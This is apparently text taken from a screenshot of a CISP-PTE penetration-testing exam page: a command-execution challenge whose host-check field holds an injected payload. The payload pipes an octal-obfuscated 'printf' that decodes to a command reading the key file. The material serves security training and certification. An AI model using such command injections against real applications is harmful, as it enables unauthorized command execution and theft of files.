 CISP-PTE 认证考试
不安全 | 11.1.10.11:34044/vulnerabilities/fu1.php
Home
突破它拿KEY
基础题目之命令执行
描述
请开始答题
验证主机是否存活
127.0.0.1 | $(printf "\143\141\164\40\56\56\57\153\145\52\56\160\52")
提交
Get it! ?>
Copyright © 360 CISP-PTE